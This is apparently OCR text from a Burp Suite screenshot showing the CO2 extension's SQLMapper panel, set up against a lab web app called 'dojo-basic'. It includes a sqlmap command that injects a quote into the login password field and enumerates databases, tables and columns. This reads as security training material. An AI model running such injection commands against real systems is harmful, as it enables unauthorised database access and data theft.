 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
SQLMap Command
-u 'http://dojo-basic:80/index.php?page=login.php' --data='user_name=admin&password=%27&Submit_button=Submit' --columns --dbs --tables
Auto
Ru
Extra SQLMap Params:
Con
Request
Basic Headers
URL: http://dojo-basic:80/index.php?page=login.php
POST Data: user_name=admin&password=%27&Submit_button=Submit
Cookies:
Options
Detection Techniques Injection Enumeration General/Misc. Connection
databases banner is dba roles
tables current db users comments
columns hostname passwords privileges
count schema current user
dump
Set limits:
Pin to Database: Pin to User:
Pin to Table: Pin to Column:
Where:
Start Entry: Stop Entry:
First Char: Last Char: